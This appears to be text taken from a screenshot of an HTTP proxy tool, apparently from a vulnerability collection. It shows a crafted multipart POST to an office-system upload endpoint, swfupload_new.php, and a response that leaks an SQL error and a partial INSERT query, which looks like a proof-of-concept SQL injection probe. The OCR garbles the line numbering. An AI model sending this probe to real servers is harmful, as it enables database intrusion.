 Request
Pretty Raw Hex \n
1 POST /general/file_folder/swfupload_new.php HTTP/1.1
2 Host:
3 User-Agent: Go-http-client/1.1
4 Content-Length: 355
5 Content-Type: multipart/form-data; boundary=----------GFioQpMK0vv2
6 Accept-Encoding: gzip
7
8 ------------GFioQpMK0vv2
9 Content-Disposition: form-data; name="ATTACHMENT_ID"
0
1 1
2 ------------GFioQpMK0vv2
3 Content-Disposition: form-data; name="ATTACHMENT_NAME"
4
5 1
6 ------------GFioQpMK0vv2
7 Content-Disposition: form-data; name="FILE_SORT"
8
9 2
0 ------------GFioQpMK0vv2
1 Content-Disposition: form-data; name="SORT_ID"
2
3 ------------GFioQpMK0vv2--
Response
Pretty Raw Hex Render \n
1 HTTP/1.1 200 OK
2 Server: nginx
3 Date: Sat, 07 Aug 2021 02:17:22 GMT
4 Content-Type: text/html; charset=gbk
5 Connection: keep-alive
6 Vary: Accept-Encoding
7 Set-Cookie: PHPSESSID=pc14db1umld102dcoh6uml45e5; path=/
8 Expires: Thu, 19 Nov 1981 08:52:00 GMT
9 Cache-Control: no-store, no-cache, must-revalidate, post-check=0, pre-chec
10 Pragma: no-cache
11 X-Frame-Options: SAMEORIGIN
12 Content-Length: 257
13
14 不安全的SQL语句：注释代码<br />
insert into FILE_CONTENT(SORT_ID,SUBJECT,CONTENT,SEND_TIME,ATTACHMENT_ID,A
PeiQi文库